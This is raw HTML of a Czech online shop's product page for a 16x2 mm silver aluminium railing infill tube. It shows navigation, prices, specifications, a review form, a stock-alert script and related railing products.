                          <a href="https://hkzabradli.cz/dekoracni-prvky-1">Dekorační prvky</a>

                                                  </li>
                                          </ul>
                  

                        </li>
                                              <li>
                          <a href="https://hkzabradli.cz/hlinikove-kulate-zabradli-barva-bronz">Komponenty pro hliníkové zábradlí kulaté - Barva Imitace Nerez</a>


                  

                        </li>
                                              <li>
                          <a href="https://hkzabradli.cz/hlinikove-kulate-zabradli-black">Komponenty pro hliníkové zábradlí kulaté - Barva Černá</a>


                  

                        </li>
                                              <li>
                          <a href="https://hkzabradli.cz/hlinikove-hranate-zabradli-barva-bronz">Komponenty pro hliníkové zábradlí hranaté - Barva Imitace Nerez</a>


                  

                        </li>
                                          </ul>
                                  </li>
                              <li>
                  <a href="https://hkzabradli.cz/komponenty-pro-drevena-zabradli">Komponenty pro dřevěné zábradlí</a>
                
                                  </li>
                              <li>
                  <a href="https://hkzabradli.cz/komponenty-celosklenena-zabradli">Komponenty pro celoskleněné zábradlí</a>
                
                                  </li>
                              <li>
                  <a href="https://hkzabradli.cz/sklenena-vypln-zabradli">Skleněná výplň pro zábradlí</a>
                
                                  </li>
                              <li>
                  <a href="https://hkzabradli.cz/doplnky">Doplňky pro zábradlí</a>
                
                                  </li>
                          </ul>
                    
                </li>
          <li>
          <a href="https://hkzabradli.cz/sloupky-pro-zabradli" class="list-group-item">Sloupky pro zábradlí</a>
     
                    
                      <ul class="list-unstyled">
                              <li>
                                                                                                  <a href="https://hkzabradli.cz/sloupky-hranate" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/nerez_hranatý-80x80.png" alt="" />
                        <span>Sloupky pro hranaté zábradlí</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/sloupky-nerezove-hranate" class="inline-item">Sloupky pro nerezové zábradlí hranaté</a>,                                                                                               <a href="https://hkzabradli.cz/sloupky-hlinikove-hranate" class="inline-item">Sloupky pro hliníkové zábradlí hranaté</a>                                                                                                                        
                </li>
                
                <li>
                                                                                                                                          <a href="https://hkzabradli.cz/sloupky-kulate" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/hlinikove_kulate_bronz-80x80.png" alt="" />
                        <span>Sloupky pro kulaté zábradlí</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/sloupky-nerezove-kulate" class="inline-item">Sloupky pro nerezové zábradlí kulaté</a>,                                                                                               <a href="https://hkzabradli.cz/sloupky-hlinikove-kulate" class="inline-item">Sloupky pro hliníkové zábradlí kulaté</a>                                                                                </li>
                          </ul>
                </li>
          <li>
          <a href="https://hkzabradli.cz/drevene-zabradli-kulate" class="list-group-item">Dřevěné komponenty pro zábradlí</a>
     
                    
                </li>
          <li>
          <a href="https://hkzabradli.cz/spojovaci-a-spotrebni-material-2" class="list-group-item">Spojovací a spotřební materiál pro zábradlí</a>
     
                    
                      <ul class="list-unstyled">
                              <li>
                                                                                                  <a href="https://hkzabradli.cz/chemicky-material" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/chemie-80x80.png" alt="" />
                        <span>Chemický materiál</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/retusovaci-fix" class="inline-item">Retušovací fixy</a>                                                                                                                                                                      <a href="https://hkzabradli.cz/vrtaky" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/vrtaky-80x80.png" alt="" />
                        <span>Vrtáky</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                              
                </li>
                
                <li>
                                                                                                                                          <a href="https://hkzabradli.cz/spojovaci-material" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/spojovaci_material_vrut-80x80.png" alt="" />
                        <span>Spojovací materiál</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                      </li>
                          </ul>
                </li>
          <li>
          <a href="https://hkzabradli.cz/susaky-pradla" class="list-group-item">Sušáky prádla</a>
     
                    
                </li>
          <li>
          <a href="https://hkzabradli.cz/poptavka-zabradli" class="list-group-item">Poptávkový formulář zábradlí</a>
     
                    
                      <ul class="list-unstyled">
                              <li>
                                                                                                  <a href="https://hkzabradli.cz/poptavka-zabradli-madla" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/madla_na_zed-80x80.png" alt="" />
                        <span>Poptávka vodícího madla </span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                      
                </li>
                
                <li>
                                                                                                                                          <a href="https://hkzabradli.cz/poptavka-zabradli-balkon" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/nerezove_zabradli_hranate-80x80.png" alt="" />
                        <span>Poptávka zábradlí balóny, terasy, schodiště a fr. okna</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                              </li>
                          </ul>
                </li>
          <li>
          <a href="https://hkzabradli.cz/montaz-zabradli-1" class="list-group-item">Montáž zábradlí</a>
     
                    
                </li>
          <li>
          <a href="https://hkzabradli.cz/montazni_navody_1" class="list-group-item">Montážní návody pro zábradlí</a>
     
                    
                </li>
          <li>
          <a href="https://hkzabradli.cz/fotogalerie" class="list-group-item">Fotogalerie</a>
     
                    
                </li>
      </ul>
</div>
      <div id="banner0" class="text-center">
        <div class="item">
            <a href="tel:720967608"><img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/Home menu/phone4_cz-264x240.png" loading="lazy" alt="Rychlý kontakt &lt;strong&gt;720 967 608&lt;/strong&gt;" class="img-responsive" /></a>
          </div>
      </div>


      <div id="banner1" class="banner-icons">
    <ul class="list-unstyled">
            <li>
          <div>
            <img src="https://hkzabradli.cz/image/cache/catalog/_ikonky/CCZ_znacka-70x66.png" loading="lazy" alt="&lt;strong&gt;Zábradlí je certifikováno&lt;/strong&gt; a plně odpovídá standardům České značky shody" class="img-responsive" />
            
            <p>
                              <strong>Zábradlí je certifikováno</strong> a plně odpovídá standardům České značky shody                          </p>
        </div>
      </li>
            <li>
          <div>
            <img src="https://hkzabradli.cz/image/cache/catalog/_ikonky/piktogram-CE-70x66.jpg" loading="lazy" alt="&lt;strong&gt;Profily a komponenty &lt;/strong&gt; plně odpovídají všem aktuálním požadavkům  legislativy EU" class="img-responsive" />
            
            <p>
                              <strong>Profily a komponenty </strong> plně odpovídají všem aktuálním požadavkům  legislativy EU                          </p>
        </div>
      </li>
            <li>
          <div>
            <img src="https://hkzabradli.cz/image/cache/catalog/_banner/bocni/1-70x66.png" loading="lazy" alt="Vlastní doprava &lt;strong&gt;při nákupu nad 3000 Kč&lt;/strong&gt;" class="img-responsive" />
            
            <p>
                              Vlastní doprava <strong>při nákupu nad 3000 Kč</strong>                          </p>
        </div>
      </li>
            <li>
          <div>
            <img src="https://hkzabradli.cz/image/cache/catalog/_banner/bocni/3-70x66.png" loading="lazy" alt="&lt;strong&gt;Nízké ceny&lt;/strong&gt; díky přímé cestě od výrobce" class="img-responsive" />
            
            <p>
                              <strong>Nízké ceny</strong> díky přímé cestě od výrobce                          </p>
        </div>
      </li>
            <li>
          <div>
            <img src="https://hkzabradli.cz/image/cache/catalog/_banner/bocni/4-70x66.png" loading="lazy" alt="&lt;strong&gt;Individuální přístup&lt;/strong&gt; pro každého" class="img-responsive" />
            
            <p>
                              <strong>Individuální přístup</strong> pro každého                          </p>
        </div>
      </li>
            <li>
          <div>
            <img src="https://hkzabradli.cz/image/cache/catalog/_banner/bocni/6-70x66.png" loading="lazy" alt="Většinu nabízených &lt;strong&gt;produktů držíme skladem&lt;/strong&gt;" class="img-responsive" />
            
            <p>
                              Většinu nabízených <strong>produktů držíme skladem</strong>                          </p>
        </div>
      </li>
            <li>
          <div>
            <img src="https://hkzabradli.cz/image/cache/catalog/_banner/bocni/7-70x66.png" loading="lazy" alt="Snadné objednání &lt;strong&gt;i poradenství&lt;/strong&gt; &lt;span&gt;ke všem nabízeným produktům&lt;/span&gt;" class="img-responsive" />
            
            <p>
                              Snadné objednání <strong>i poradenství</strong> <span>ke všem nabízeným produktům</span>                          </p>
        </div>
      </li>
          </ul> 
  </div>

  </aside>
                <div id="content" class="col-sm-9">      <div class="row">
                                <div class="col-sm-7">
                    <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://hkzabradli.cz/image/cache/catalog/Komponenty/130013-650x650.jpg" title="HK Zábradlí, hliníková trubka 16x2mm, silver"><img src="https://hkzabradli.cz/image/cache/catalog/Komponenty/130013-470x450.jpg" width="470" height="450" title="HK Zábradlí, hliníková trubka 16x2mm, silver" alt="HK Zábradlí, hliníková trubka 16x2mm, silver" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://hkzabradli.cz/image/cache/catalog/kulaty_bronz/110-201-650x650.jpg" title="HK Zábradlí, hliníková trubka 16x2mm, silver"> <img src="https://hkzabradli.cz/image/cache/catalog/kulaty_bronz/110-201-94x94.jpg" width="94" height="94" title="HK Zábradlí, hliníková trubka 16x2mm, silver" alt="HK Zábradlí, hliníková trubka 16x2mm, silver" /></a></li>
                                  </ul>
                  </div>
                                <div class="col-sm-5" id="product">
          <h1>HK Zábradlí, hliníková trubka 16x2mm, silver</h1>
          
          <p class="description">
            Model: KS2204 | Výrobce: <a href="https://hkzabradli.cz/hkzabradli-1">HK Zábradlí</a>
            <br />Produktové číslo: /          </p>

                              <ul class="list-unstyled pricelist">
                                        <li>Vaše cena bez DPH: <span class="pull-right"><strong>81,30 Kč</strong></span></li>
                            

              <li>
              Vaše cena včetně DPH: <span class="pull-right">98 Kč</span> 
              </li>
                     
            <li>Dostupnost: <span class="pull-right text-success">
      Skladem <br /><span class='pozn'>Množstevní jednotka (MJ): </span>mb      </span></li>
                     
                                  </ul>
          
          <div id="product">
                        
                <div class="form-group">
              <label class="control-label" for="input-quantity">Množství</label>
<div class="input-group number-spinner">
					<span class="input-group-btn data-dwn">
						<a class="btn btn-primary" data-dir="dwn"><span class="glyphicon glyphicon-minus"></span></a>
					</span>
					<input type="text" name="quantity" size="1" id="input-quantity" class="form-control text-center" value="1"  min="1">
					<span class="input-group-btn data-up">
						<a class="btn btn-primary" data-dir="up"><span class="glyphicon glyphicon-plus"></span></a>
					</span>
				</div>
              
              <input type="hidden" name="product_id" value="60" />
              <button type="button" id="button-cart" data-action="buy" data-loading-text="Načítám..." class="btn btn-primary btn-lg btn-block">Koupit</button>
            </div>
            	</div>
            

           
<script>
$('#button-watchdog').click(function () {
        if($('input[name=watchdog_email]').length && $('input[name=watchdog_email]').val().length == 0) {
                $('input[name=watchdog_email]').focus();
                return FALSE;
        }

        $.ajax({
                type: 'POST',
                url: 'index.php?route=product/product/watchdog_subscribe&product_id=' + $('#product input[name=\'product_id\']').val(),
                dataType: 'json',
                data: 'email=' + encodeURIComponent($('input[name=watchdog_email]').val()),
                beforeSend: function() {
                        $('#watchdog_form .alert').remove();
      $('#button-watchdog').button('loading');
                },
                complete: function() {
      $('#button-watchdog').button('reset');
                },
                success: function(data) {
                        if (data.error) {
                                $('#watchdog_form').append('<div class="alert alert-danger" style="margin-top: 20px;">' + data.error + '</div>');
                        } else if (data.success) {
                                $('#watchdog_form').html('<div class="alert alert-success">' + data.success + '</div>');
                        }
                }
        });
});
</script>      
      <!-- // WATCHDOG_EXTENDED end -->
                        









                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">1 recenzí</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Napsat recenzi</a></p>
          </div>
                            </div>
      </div>
      
      <div class="page-divider"></div>
      
          <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Popis</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specifikace</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Recenze (1)</a></li>
            
            <li><a href="#tab-downloads" data-toggle="tab">Ke stažení (1)</a></li>
            
          </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><h1 class="banner_title">Hliníková výplň zábradlí 16mm, Barva Silver</h1>

<h2>Popis produktu</h2>
<p>
  Tato hliníková trubka o průměru 16 mm a tloušťce materiálu 2 mm je určena jako vodorovná výplň zábradlí. Díky svému designu nabízí pevnost a estetický vzhled pro moderní zábradlí. Maximální délka přichycení mezi sloupky je 1200 mm.
</p>

<h3>Parametry:</h3>
<ul>
  <li><strong>Průměr:</strong> 16x2 mm</li>
  <li><strong>Maximální délka profilu:</strong> 6000 mm</li>
  <li><strong>Barva:</strong> Silver</li>
  <li><strong>Materiál:</strong> Hliník</li>
</ul></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Barva</strong></td>
                  </tr>
                </thead>
                <tbody>
                                    <tr>
                    <td>Barva</td>
                    <td>Silver</td>
                  </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Technická specifikace</strong></td>
                  </tr>
                </thead>
                <tbody>
                                    <tr>
                    <td>Materiál</td>
                    <td>Hliník</td>
                  </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Napsat recenzi</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Vaše jméno</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Vaše recenze</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Poznámka:</span> Nepoužívejte HTML tagy!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Hodnocení</label>
                        Špatný 
                    <input type="radio" name="rating" value="1" />
                     
                    <input type="radio" name="rating" value="2" />
                     
                    <input type="radio" name="rating" value="3" />
                     
                    <input type="radio" name="rating" value="4" />
                     
                    <input type="radio" name="rating" value="5" />
                     Dobrý</div>
                </div>
                <div class="form-group required">
    <div class="col-sm-offset-2 col-sm-10">
    <div class="g-recaptcha" data-sitekey="6LfBpnMdAAAAANODfjJRG3uA10y3omvGXgLTUJGi"></div>
      </div>
  </div>
                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Načítám..." class="btn btn-primary">Pokračovat</button>
                  </div>
                </div>
                              </form>
            </div>
            
   <div class="tab-pane" id="tab-downloads">
    	  <table class="table">
	    <thead><tr>
		  <td class="left"><strong>Název</strong></td>
		  <td class="right"><strong>Velikost</strong></td>
		  <td class="right"><strong>Přidáno</strong></td>
		  <td class="left"><strong>Odkaz</strong></td>
		</tr></thead>
		<tbody>
		  		    <tr><td class="left">Technický list hliníkové zábradlí</td>
			  <td class="right">230.23KB</td>
			  <td class="right">10/11/2021</td>
			  <td class="left"><a href="https://hkzabradli.cz/index.php?route=product/product/download&amp;download_id=5&amp;product_id=60">Stahování</a></td>
			</tr>
					  		</tbody>
	  </table>
	  <div class="pagination"></div>
	  </div>
            
          </div>
          
            <h3>Podobné a související výrobky</h3>
      
      <div class="row">

		<div id="profi-filter-content">
        <!-- PROFI-FILTER-START -->
			
                                                <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/pohyblive-koleno-na-profil-16mm"><img src="https://hkzabradli.cz/image/cache/catalog/Komponenty/HK1302-220x200.jpg" loading="lazy" width="220" height="200" alt="Flexibilní koleno / oblouk pro výplň 16mm, Barva Silver" title="Flexibilní koleno / oblouk pro výplň 16mm, Barva Silver" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/pohyblive-koleno-na-profil-16mm">Flexibilní koleno / oblouk pro výplň 16mm, Barva Silver</a></h4>

<p>Dostupnost:  <span style="color: green;
              font-weight: bold">
    Skladem  </span>
</p>
      
                                              <p class="price">
                                    <span class="price-new"><strong>166 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/pohyblive-koleno-na-profil-16mm" class="btn btn-default pull-left">Detail</a>
                        <button id="cart-52" type="button"  aria-label="Koupit" onclick="cart.add('52');" data-action="buy" class="btn btn-primary pull-right"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koupit</span></button>
                      
            <div class="clearfix"></div>
          </div>
        </div>
        <!--        <div class="clearfix visible-md"></div>
                -->
                                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/krouzek-na-profil-16mm"><img src="https://hkzabradli.cz/image/cache/catalog/Komponenty/HK1703-220x200.jpg" loading="lazy" width="220" height="200" alt="Spojovací kroužek pro výplň 16mm, Barva Silver" title="Spojovací kroužek pro výplň 16mm, Barva Silver" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/krouzek-na-profil-16mm">Spojovací kroužek pro výplň 16mm, Barva Silver</a></h4>

<p>Dostupnost:  <span style="color: green;
              font-weight: bold">
    Skladem  </span>
</p>
      
                                              <p class="price">
                                    <span class="price-new"><strong>23,35 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/krouzek-na-profil-16mm" class="btn btn-default pull-left">Detail</a>
                        <button id="cart-76" type="button"  aria-label="Koupit" onclick="cart.add('76');" data-action="buy" class="btn btn-primary pull-right"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koupit</span></button>
                      
            <div class="clearfix"></div>
          </div>
        </div>
        <!--        <div class="clearfix visible-md"></div>
                -->
                                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/kruhova-kotva-na-vyplne-16mm-barva-silver"><img src="https://hkzabradli.cz/image/cache/catalog/Komponenty/HK1100-220x200.jpg" loading="lazy" width="220" height="200" alt="Kotvení příruba výplně 16mm, Barva Silver" title="Kotvení příruba výplně 16mm, Barva Silver" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/kruhova-kotva-na-vyplne-16mm-barva-silver">Kotvení příruba výplně 16mm, Barva Silver</a></h4>

<p>Dostupnost:  <span style="color: green;
              font-weight: bold">
    Skladem  </span>
</p>
      
                                              <p class="price">
                                    <span class="price-new"><strong>33,40 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/kruhova-kotva-na-vyplne-16mm-barva-silver" class="btn btn-default pull-left">Detail</a>
                        <button id="cart-79" type="button"  aria-label="Koupit" onclick="cart.add('79');" data-action="buy" class="btn btn-primary pull-right"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koupit</span></button>
                      
            <div class="clearfix"></div>
          </div>
        </div>
        <!--        -->
                                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/zaslepka-na-vypln-16mm-2mm"><img src="https://hkzabradli.cz/image/cache/catalog/Komponenty/HK1601-220x200.JPG" loading="lazy" width="220" height="200" alt="Záslepka / Krytka pro výplň 16m, Barva Silver" title="Záslepka / Krytka pro výplň 16m, Barva Silver" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/zaslepka-na-vypln-16mm-2mm">Záslepka / Krytka pro výplň 16m, Barva Silver</a></h4>

<p>Dostupnost:  <span style="color: green;
              font-weight: bold">
    Skladem  </span>
</p>
      
                                              <p class="price">
                                    <span class="price-new"><strong>27,10 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/zaslepka-na-vypln-16mm-2mm" class="btn btn-default pull-left">Detail</a>
                        <button id="cart-86" type="button"  aria-label="Koupit" onclick="cart.add('86');" data-action="buy" class="btn btn-primary pull-right"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koupit</span></button>
                      
            <div class="clearfix"></div>
          </div>
        </div>
        <!--        -->
                                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hk-zabradli-na-schody-b3hs-2-hlinik-silver"><img src="https://hkzabradli.cz/image/cache/catalog/2nove-modely/B3HS-S-220x200.jpg" loading="lazy" width="220" height="200" alt="HK Zábradlí na schody B3HS-2 S" title="HK Zábradlí na schody B3HS-2 S" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hk-zabradli-na-schody-b3hs-2-hlinik-silver">HK Zábradlí na schody B3HS-2 S</a></h4>

<p>Dostupnost:  <span style="color: green;
              font-weight: bold">
    Skladem  </span>
</p>
      
                                              <p class="price">
                                    <span class="price-new"><strong>3 491 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hk-zabradli-na-schody-b3hs-2-hlinik-silver" class="btn btn-default pull-left">Detail</a>
                        <button id="cart-93" type="button"  aria-label="Koupit" onclick="cart.add('93');" data-action="buy" class="btn btn-primary pull-right"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koupit</span></button>
                      
            <div class="clearfix"></div>
          </div>
        </div>
        <!--        <div class="clearfix visible-md"></div>
                -->
                                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/priruba-na-srouby-pro-profil-16-mm"><img src="https://hkzabradli.cz/image/cache/catalog/Komponenty/132-930-220x200.jpg" loading="lazy" width="220" height="200" alt="Kotvící příruba výplně 16mm přímá, Barva Silver" title="Kotvící příruba výplně 16mm přímá, Barva Silver" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/priruba-na-srouby-pro-profil-16-mm">Kotvící příruba výplně 16mm přímá, Barva Silver</a></h4>

<p>Dostupnost:  <span style="color: green;
              font-weight: bold">
    Skladem  </span>
</p>
      
                                              <p class="price">
                                    <span class="price-new"><strong>74 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/priruba-na-srouby-pro-profil-16-mm" class="btn btn-default pull-left">Detail</a>
                        <button id="cart-113" type="button"  aria-label="Koupit" onclick="cart.add('113');" data-action="buy" class="btn btn-primary pull-right"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koupit</span></button>
                      
            <div class="clearfix"></div>
          </div>
        </div>
        <!--        -->
                                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/dekoracni-uchytne-ocko-pro-profil-16mm"><img src="https://hkzabradli.cz/image/cache/catalog/Komponenty/HK1700-220x200.jpg" loading="lazy" width="220" height="200" alt="Úchytné očko pro výplň 16mm, Barva Silver" title="Úchytné očko pro výplň 16mm, Barva Silver" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/dekoracni-uchytne-ocko-pro-profil-16mm">Úchytné očko pro výplň 16mm, Barva Silver</a></h4>

<p>Dostupnost:  <span style="color: green;
              font-weight: bold">
    Skladem  </span>
</p>
      
                                              <p class="price">
                                    <span class="price-new"><strong>49,25 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/dekoracni-uchytne-ocko-pro-profil-16mm" class="btn btn-default pull-left">Detail</a>
                        <button id="cart-157" type="button"  aria-label="Koupit" onclick="cart.add('157');" data-action="buy" class="btn btn-primary pull-right"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koupit</span></button>
                      
            <div class="clearfix"></div>
          </div>
        </div>
        <!--        -->
                                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hk-zabradli-rovne-b1hr-2-1000x900-hlinik-silver"><img src="https://hkzabradli.cz/image/cache/catalog/2nove-modely/B1HR-S-220x200.jpg" loading="lazy" width="220" height="200" alt="HK Zábradlí rovné B1HR-2 1000x900 S" title="HK Zábradlí rovné B1HR-2 1000x900 S" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hk-zabradli-rovne-b1hr-2-1000x900-hlinik-silver">HK Zábradlí rovné B1HR-2 1000x900 S</a></h4>

<p>Dostupnost:  <span style="color: green;
              font-weight: bold">
    Skladem  </span>
</p>
      
                                              <p class="price">
                                    <span class="price-new"><strong>3 695 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hk-zabradli-rovne-b1hr-2-1000x900-hlinik-silver" class="btn btn-default pull-left">Detail</a>
                        <button id="cart-169" type="button"  aria-label="Koupit" onclick="cart.add('169');" data-action="buy" class="btn btn-primary pull-right"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koupit</span></button>
                      
            <div class="clearfix"></div>
          </div>
        </div>
        <!--        <div class="clearfix visible-md"></div>
                -->
                                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hk-zabradli-rovne-b2br-2-1000x900-hlinik-silver"><img src="https://hkzabradli.cz/image/cache/catalog/2nove-modely/B2BR-S-220x200.jpg" loading="lazy" width="220" height="200" alt="HK Zábradlí rovné B2BR-2 1000x900 S" title="HK Zábradlí rovné B2BR-2 1000x900 S" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hk-zabradli-rovne-b2br-2-1000x900-hlinik-silver">HK Zábradlí rovné B2BR-2 1000x900 S</a></h4>

<p>Dostupnost:  <span style="color: green;
              font-weight: bold">
    Skladem  </span>
</p>
      
                                              <p class="price">
                                    <span class="price-new"><strong>3 598 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hk-zabradli-rovne-b2br-2-1000x900-hlinik-silver" class="btn btn-default pull-left">Detail</a>
                        <button id="cart-170" type="button"  aria-label="Koupit" onclick="cart.add('170');" data-action="buy" class="btn btn-primary pull-right"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koupit</span></button>
                      
            <div class="clearfix"></div>
          </div>
        </div>
        <!--        <div class="clearfix visible-md"></div>
                -->
                                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hk-zabradli-na-schody-b3bs-2-1000x900-hlinik-silver"><img src="https://hkzabradli.cz/image/cache/catalog/2nove-modely/B3BS-2-220x200.jpg" loading="lazy" width="220" height="200" alt="HK Zábradlí na schody B3BS-2 1000x900 S" title="HK Zábradlí na schody B3BS-2 1000x900 S" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hk-zabradli-na-schody-b3bs-2-1000x900-hlinik-silver">HK Zábradlí na schody B3BS-2 1000x900 S</a></h4>

<p>Dostupnost:  <span style="color: green;
              font-weight: bold">
    Skladem  </span>
</p>
      
                                              <p class="price">
                                    <span class="price-new"><strong>3 656 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hk-zabradli-na-schody-b3bs-2-1000x900-hlinik-silver" class="btn btn-default pull-left">Detail</a>
                        <button id="cart-171" type="button"  aria-label="Koupit" onclick="cart.add('171');" data-action="buy" class="btn btn-primary pull-right"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koupit</span></button>
                      
            <div class="clearfix"></div>
          </div>
        </div>
        <!--        -->
                                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hk-zabradli-na-okno-h3s-2-hlinik-silver"><img src="https://hkzabradli.cz/image/cache/catalog/modely/H3B-220x200.jpg" loading="lazy" width="220" height="200" alt="Hliníkové zábradlí na Francouzské okno H3S-2, Barva Silver" title="Hliníkové zábradlí na Francouzské okno H3S-2, Barva Silver" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hk-zabradli-na-okno-h3s-2-hlinik-silver">Hliníkové zábradlí na Francouzské okno H3S-2, Barva Silver</a></h4>

<p>Dostupnost:  <span style="color: green;
              font-weight: bold">
    Skladem  </span>
</p>
      
                                              <p class="price">
                                    <span class="price-new"><strong>4 460 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hk-zabradli-na-okno-h3s-2-hlinik-silver" class="btn btn-default pull-left">Detail</a>
